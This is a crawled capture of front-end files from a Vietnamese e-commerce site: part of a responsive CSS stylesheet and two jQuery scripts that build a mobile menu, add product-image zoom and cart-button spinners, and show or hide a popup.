    .footer3_2{text-align: center;}
    .header0{
        width: 100%;
        display: inline-block;
        background: #f5f5f5;
        box-sizing: border-box;
        padding: 20px;
    }
    .header0 img{
        width: 100%;
        height: auto;
    }
    #ja-noidunggiua{
        margin-top: 0;
    }
    .mobile_0{width: 20%!important;}
    .mobile_menu .tieude{
        text-transform: capitalize;
        background: #0907FF;
        border-right: 1px solid #fff;
        font-weight: 400;
    }
    .mobile_menu{
        border-top: 1px solid #fff;
        border-bottom: 1px solid #fff;
    }
    .mobile_menu .mobile_1 .tieude{
        border-right: 0;
    }
    #ja-noidunggiua .menu a{
        padding: 0;
        margin: 0;
    }
    #ja-cotgiua .workshome-content{
        padding: 0 10px;
    }
    #Mod382 ul > li > a{
        position: relative;
    }
    #Mod382 ul > li > a span{
        position: absolute;
        z-index: 10;
        top: 50%;
        left: 50%;
        background: #232f3e;
        color: #fff;
        transform: translate(-50%,-50%);
        padding: 5px 15px;
        display: inline-block;
        text-transform: uppercase;
        box-sizing: border-box;
    }
    #Mod382 ul > li{margin: 10px 0;}
    #ja-chantrang{
        background: #f2f2f2;
        box-sizing: border-box;
        padding: 0 20px;
    }
    .footer1_1, .footer1_2, .footer1_3, .footer1_4, .footer1_5, .footer2_1, .footer3_1, .footer3_2{
        margin: 0;
        padding: 0;
        padding: 10px 0;
    }
    .browse-view .product {
        display: inline-block;
        padding: 0%;
        width: 48%;
        margin: 1%;
    }
    .bodyhome_bd .product-thongtin-salesPrice, .trangdmsp .product-thongtin-salesPrice{
        width:100%;
    }
    .mobile_menu .noidung.mnmb{
        background:rgba(0,0,0,0.5);
    }
    .mobile_menu .noidung >ul>li>a {
        font-weight: bold;
        line-height: 1.6rem;
        color: #fff;
        text-transform: uppercase;
        padding: 10px;
        border-bottom: 1px dashed #ececea;
        letter-spacing: 1px;
        font-size:120%;
    }
    .mobile_menu .mobile_0 .noidung >ul>li:last-child>a{
        border-bottom:0;
    }
    .mobile_menu .noidung >ul>li {
        margin: 0;
    }
    .mobile_menu .noidung >ul ul>li>a{
        color:#fff;
        font-size:110%;
        padding: 5px;
    }
    #Mod386,
    #Mod387,
    #left_ads_float,
    #right_ads_float{display:none!important;}
}

--- FILE ---
content_type: text/javascript
request_url: http://inkgiabao.com/templates/responsive/responsive.js
body_size: 494
content:
jQuery(document).ready(function($){
	// Quy định các menu có trên web
	var ten = [];
	var menu = [];
	ten[0] = 'Menu';
	menu[0] = $('#ja-menungang .level0').html();
	ten[1] = $('#Mod326 .workshome-title').text();
	menu[1] = $('#Mod326 .level0').html();
	// Tạo html menu
	var htmlmenu = '';
	var icon = '';
	for(i=0;i<menu.length;i++){
		if(i==0){
			icon = '<i class="fa fa-bars"></i>';
		}
		if(i==1){
			icon = '<i class="fa fa-list-ul"></i>';
		}
		htmlmenu = htmlmenu + '<div class="mobile_' + i + '"><div class="tieude">' + icon + ten[i] + '</div><div class="noidung"><ul>' + menu[i] + '</ul></div></div>';
	}
	htmlmenu = '<div class="mobile_menu">' + htmlmenu + '<div class="nentat"></div></div>';
	$('#ja-menungang').after(htmlmenu);
	// Sự kiện click menu
	$('.mobile_menu .nentat').click(function(){
		$('.mnmb').removeClass('mnmb');
	});
	$('.mobile_menu .tieude').click(function(){
		$(this).next().addClass('mnmb');
		$('.nentat').addClass('mnmb');
	});
});

--- FILE ---
content_type: text/javascript
request_url: http://inkgiabao.com/codejava.js
body_size: 496
content:
jQuery(document).ready(function ($) {
	if($('.thanhvienpage').hasClass('thanhvienpage')){if($.trim($('.errorclass .error.message').text())!=''){alert($('.errorclass .error.message').text());}}$('.main-image').mouseover(function(){$('.main-image').mousemove(function(e){$(this).find('img').css({'transform-origin':((e.pageX-$(this).offset().left)/$(this).width())*100+'% '+((e.pageY-$(this).offset().top)/$(this).height())*100+'%'});});});$('.vm-button-correct').click(function(){$(this).hide();$('.cart_spiners').css('display','inline-block');});$('.sp-vmsearch-categories').children().first().attr('selected',true);
	//Code java viết tiếp ở đây
	// popup
	setTimeout(function(){
		$('.bodyhome_bd #Mod386').fadeIn();
		$('.bodyhome_bd .nentat1').fadeIn();
		$('.bodyhome_bd .nutclose1').fadeIn();
	});
	$('.nentat1').click(function(){
		$('.bodyhome_bd #Mod386').fadeOut();
		$('.bodyhome_bd .nentat1').fadeOut();
		$('.bodyhome_bd .nutclose1').fadeOut();
	});
	$('.nutclose1').click(function(){
		$('.bodyhome_bd #Mod386').fadeOut();
		$('.bodyhome_bd .nentat1').fadeOut();
		$('.bodyhome_bd .nutclose1').fadeOut();
	});
});